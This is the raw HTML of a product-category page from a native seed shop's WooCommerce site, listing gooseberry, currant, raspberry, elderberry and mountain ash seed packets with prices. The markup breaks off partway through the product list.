<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.9' media='all' />
</head>
    <body class="archive paged tax-product_cat term-deciduous-shrub term-90 paged-3 wp-theme-yootheme  theme-yootheme woocommerce woocommerce-page woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/logo-Klamath-Siskiyou-Native-Seeds-sm-829db152.webp 109w" sizes="(min-width: 109px) 109px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/f6/logo-Klamath-Siskiyou-Native-Seeds-sm-f6e37137.png" width="109" height="60">
</picture></a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel uk-nav uk-nav-default uk-margin-remove widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><a href="/cart" class="uk-flex uk-flex-middle" style="text-decoration:none;"><span uk-icon="icon: cart; ratio: 1"></span>&nbsp; CART</a></div>
</div>
</div>    <div>
<div class="uk-panel uk-light widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><a href="/contact-us/" style="text-decoration:none;">CONTACT US</a><a href="/cart/" uk-icon="icon:cart; ratio:1" class="uk-margin-left"></a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d5/logo-Klamath-Siskiyou-Native-Seeds-d5a27daa.webp 254w" sizes="(min-width: 254px) 254px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/25/logo-Klamath-Siskiyou-Native-Seeds-25297a43.png" width="254" height="140">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5a/logo-Klamath-Siskiyou-Native-Seeds-white-5a0c9b1d.webp 252w" sizes="(min-width: 252px) 252px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/43/logo-Klamath-Siskiyou-Native-Seeds-white-4383f169.png" width="252" height="140">
</picture></a>                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>
                        
                        
                    </div>
                    
                    
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://klamathsiskiyouseeds.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/">Deciduous Shrub</a>&nbsp;&#47;&nbsp;Page 3</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Deciduous Shrub</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 25&ndash;36 of 38 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-18703 status-publish first instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/ribes-marshallii-marshalls-gooseberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ribes marshallii - Marshall&#039;s gooseberry" decoding="async" fetchpriority="high" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS-150x150.jpg 150w, https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ribes marshallii &#8211; Marshall&#8217;s gooseberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=18703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18703" data-product_sku="RIMA" aria-label="Add to cart: &ldquo;Ribes marshallii - Marshall&#039;s gooseberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Ribes marshallii - Marshall&#039;s gooseberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18703" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-16615 status-publish instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/ribes-nevadense-sierra-currant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2022/08/Ribes-nevedense_KSNS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ribes nevadense - Sierra currant" decoding="async" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2022/08/Ribes-nevedense_KSNS-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2022/08/Ribes-nevedense_KSNS-150x150.jpg 150w, https://klamathsiskiyouseeds.com/wp-content/uploads/2022/08/Ribes-nevedense_KSNS-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ribes nevadense &#8211; Sierra currant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=16615" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16615" data-product_sku="RINE" aria-label="Add to cart: &ldquo;Ribes nevadense - Sierra currant&rdquo;" rel="nofollow" data-success_message="&ldquo;Ribes nevadense - Sierra currant&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16615" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4057 status-publish last instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/ribes-roezlii-sierra-gooseberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-roezlii_sierra-gooseberry-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ribes roezlii-Sierra gooseberry" decoding="async" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-roezlii_sierra-gooseberry-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-roezlii_sierra-gooseberry-100x100.jpg 100w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-roezlii_sierra-gooseberry-648x648.jpg 648w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-roezlii_sierra-gooseberry-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ribes roezlii-Sierra gooseberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=4057" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4057" data-product_sku="RIRO" aria-label="Add to cart: &ldquo;Ribes roezlii-Sierra gooseberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Ribes roezlii-Sierra gooseberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4057" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4879 status-publish first instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/ribes-sanguineum-red-flowering-currant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/09/Ribes-sanguineum4-e1537419012515-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ribes sanguineum-Red flowering currant" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/09/Ribes-sanguineum4-e1537419012515-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/09/Ribes-sanguineum4-e1537419012515-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ribes sanguineum-Red flowering currant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=4879" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4879" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4879" data-product_sku="RISA" aria-label="Add to cart: &ldquo;Ribes sanguineum-Red flowering currant&rdquo;" rel="nofollow" data-success_message="&ldquo;Ribes sanguineum-Red flowering currant&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4879" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4058 status-publish instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/ribes-viscosissimum-sticky-currant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-viscosissimum_sticky-currant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ribes viscosissimum-Sticky currant" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-viscosissimum_sticky-currant-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-viscosissimum_sticky-currant-100x100.jpg 100w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-viscosissimum_sticky-currant-648x648.jpg 648w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/ribes-viscosissimum_sticky-currant-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ribes viscosissimum-Sticky currant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=4058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4058" data-product_sku="RIVI3" aria-label="Add to cart: &ldquo;Ribes viscosissimum-Sticky currant&rdquo;" rel="nofollow" data-success_message="&ldquo;Ribes viscosissimum-Sticky currant&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4058" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5092 status-publish last instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/rubus-leucodermis-blackcap-raspberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/11/IMG_4004-e1543540984405-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rubus leucodermis-Blackcap raspberry" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/11/IMG_4004-e1543540984405-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/11/IMG_4004-e1543540984405-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rubus leucodermis-Blackcap raspberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=5092" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5092" data-product_sku="RULE" aria-label="Add to cart: &ldquo;Rubus leucodermis-Blackcap raspberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Rubus leucodermis-Blackcap raspberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5092" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4059 status-publish first instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/rubus-parviflorus-thimbleberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Rubus-parviflorus_KSNS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rubus parviflorus-Thimbleberry" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Rubus-parviflorus_KSNS-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Rubus-parviflorus_KSNS-150x150.jpg 150w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Rubus-parviflorus_KSNS-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rubus parviflorus-Thimbleberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=4059" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4059" data-product_sku="RUPA" aria-label="Add to cart: &ldquo;Rubus parviflorus-Thimbleberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Rubus parviflorus-Thimbleberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4059" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4062 status-publish instock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/sambucus-nigra-spp-caerulea-blue-elderberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Blue-elderberry-fruit_KSNS1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sambucus nigra spp. caerulea-Blue elderberry" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Blue-elderberry-fruit_KSNS1-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Blue-elderberry-fruit_KSNS1-150x150.jpg 150w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/Blue-elderberry-fruit_KSNS1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sambucus nigra spp. caerulea-Blue elderberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=4062" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4062" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4062" data-product_sku="SANIC5" aria-label="Add to cart: &ldquo;Sambucus nigra spp. caerulea-Blue elderberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Sambucus nigra spp. caerulea-Blue elderberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4062" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-31336 status-publish last instock product_cat-deciduous-shrub product_cat-tree has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/sambucus-racemosa-red-elderberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2025/09/Sambucus-racemosa-Red-elderberry_KSNS2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sambucus racemosa - Red elderberry" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2025/09/Sambucus-racemosa-Red-elderberry_KSNS2-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2025/09/Sambucus-racemosa-Red-elderberry_KSNS2-150x150.jpg 150w, https://klamathsiskiyouseeds.com/wp-content/uploads/2025/09/Sambucus-racemosa-Red-elderberry_KSNS2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sambucus racemosa &#8211; Red elderberry</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="/product-category/deciduous-shrub/page/3/?add-to-cart=31336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31336" data-product_sku="SARA2" aria-label="Add to cart: &ldquo;Sambucus racemosa - Red elderberry&rdquo;" rel="nofollow" data-success_message="&ldquo;Sambucus racemosa - Red elderberry&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31336" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4069 status-publish first outofstock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://klamathsiskiyouseeds.com/product/sorbus-scopulina-mountain-ash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/sorbus-scopulina_mountain-ash-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sorbus scopulina-Mountain ash" decoding="async" loading="lazy" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/sorbus-scopulina_mountain-ash-300x300.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/sorbus-scopulina_mountain-ash-100x100.jpg 100w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/sorbus-scopulina_mountain-ash-648x648.jpg 648w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/sorbus-scopulina_mountain-ash-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sorbus scopulina-Mountain ash</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span><br /><span class="price-description">Seed Packet</span></span>
</a><a href="https://klamathsiskiyouseeds.com/product/sorbus-scopulina-mountain-ash/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4069" data-quantity="1" class="button product_type_simple" data-product_id="4069" data-product_sku="SOSC2" aria-label="Read more about &ldquo;Sorbus scopulina-Mountain ash&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4069" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4070 status-publish outofstock product_cat-deciduous-shrub has-post-thumbnail shipping-taxable purchasable product-type-simple">
